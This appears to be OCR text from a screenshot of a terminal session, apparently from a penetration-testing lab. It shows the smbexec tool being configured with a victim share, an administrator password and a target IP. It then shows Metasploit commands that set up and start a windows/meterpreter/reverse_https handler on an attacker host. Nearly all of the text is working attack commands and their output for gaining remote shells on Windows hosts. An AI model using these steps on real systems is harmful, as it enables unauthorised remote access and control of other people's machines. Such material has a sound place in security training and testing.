 Applications Places System
Tue Feb 26, 1:59 AM
root@bt: ~/Desktop
File Edit View Terminal Help
************************************************************
smbexec - v1.2.6
A rapid psexec style attack with samba tools
Original Concept and Script by Brav0Hax & Purehate
Codename - Mommy's Little Monster
Gonna pha-q up - PurpleTeam Smash!
************************************************************
Let's get some info to finalize the attack...
Please enter the name of a writable share on the victim. [C$] :
Please provide the path to place the exe on the remote host.
Hit enter to place in root of share or enter path (ex: \\Temp): \\Windows\\temp
Please provide the username to authenticate as : administrator
Please provide the password or hash (<LM>:<NTLM>) [BLANK] : P@ssW0rd
Please provide the Domain for the user account specified [localhost] :
Target IP or host list : 11.11.14.209
msfconsole
0151-smbexec/msfoutput-0151.txt
[*] Spooling to file /root/Desktop/2013-02-26-0151-smbexec/msfoutput-0151.txt...
resource (2013-02-26-0151-smbexec/metasetup.rc)> use exploit/multi/handler
resource (2013-02-26-0151-smbexec/metasetup.rc)> set payload windows/meterpreter
/reverse_https
payload => windows/meterpreter/reverse_https
resource (2013-02-26-0151-smbexec/metasetup.rc)> set LHOST 11.11.14.221
LHOST => 11.11.14.221
resource (2013-02-26-0151-smbexec/metasetup.rc)> set LPORT 443
LPORT => 443
resource (2013-02-26-0151-smbexec/metasetup.rc)> set SessionCommunicationTimeout
600
SessionCommunicationTimeout => 600
resource (2013-02-26-0151-smbexec/metasetup.rc)> set ExitOnSession false
ExitOnSession => false
resource (2013-02-26-0151-smbexec/metasetup.rc)> set InitialAutoRunScript migrat
e -f
InitialAutoRunScript => migrate -f
resource (2013-02-26-0151-smbexec/metasetup.rc)> exploit -j -z
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://11.11.14.221:443/
[*] Starting the payload handler...
msf exploit(handler) >
IT LABS
sessment
[smbexec.sh (/opt/sm...
root@bt: ~/Desktop
msfconsole